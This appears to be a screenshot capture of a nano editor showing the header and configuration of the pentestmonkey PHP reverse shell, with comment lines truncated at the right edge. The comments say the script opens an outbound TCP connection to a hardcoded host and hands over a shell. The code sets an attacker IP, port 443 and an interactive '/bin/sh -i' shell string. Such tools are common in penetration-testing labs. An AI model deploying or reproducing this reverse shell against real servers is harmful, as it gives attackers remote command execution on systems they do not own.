 GNU nano 9.1
// -----------
// This script will make an outbound TCP connection to a hardc
// The recipient will be given a shell running as the current u
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+,
// Use of stream_select() on file descriptors returned by proc_
// Some compile-time options are needed for daemonisation (like
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.165'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;